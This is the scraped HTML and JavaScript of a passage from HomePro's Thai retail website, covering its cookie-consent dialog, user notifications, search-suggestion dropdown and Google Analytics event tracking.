					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
<div id="q" style="display:none;">[base64]</div>
	</body>
	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD";
		var systemCurrentTimeMillis = "1763614851277";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=8.2"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "NDlkOWE3OWJjMDEwMTk4ZmYxOTE3MWMyZDU1ZjZjMTgzZGJmZTA2ZTY5ZTBkMjBmMjFhNzhlYTMxMjgzOTA0Ng==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "1335e7d1-59f8-4b67-bc04-93f0f2853860";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "YjdiMTNiYWEyMThjNmU4ZjNiZTMxOTBjMzBjYTVjODVkYzE1YTI1YWUzY2ViZWIxZWJkMmFiOGY4NTY5ZmViNA==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
